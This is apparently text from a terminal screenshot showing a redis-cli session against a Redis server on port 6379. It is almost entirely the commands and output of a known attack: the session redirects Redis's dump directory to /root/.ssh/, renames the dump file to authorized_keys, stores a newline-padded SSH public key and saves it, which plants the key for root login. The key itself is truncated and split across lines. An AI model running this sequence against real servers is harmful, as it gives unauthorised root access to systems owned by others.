 root@VM-0-17-ubuntu:~# redis-cli -h 127.0.0.1 -p 6379
127.0.0.1:6379> config get dir
1) "dir"
2) "/var/lib/redis"
127.0.0.1:6379> config get dbfilename
1) "dbfilename"
2) "dump.rdb"
127.0.0.1:6379> config set dir /root/.ssh/
OK
127.0.0.1:6379> config set dbfilename authorized_keys
OK
127.0.0.1:6379> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABA
kFdFVcuGzEd9TBvrb534Muclt8k/3pYi8mJARRcPBQ8OrsCGhjcwKyJNqVMXPi
azLW7h3EYuRgvsw9dZwWg/SzoCvXxq2pOH8emuZdYJAwWsxatiRQaKHhb1AWW7
cVnpsAyhDL hacktest\n\n\n"
OK
127.0.0.1:6379> save
OK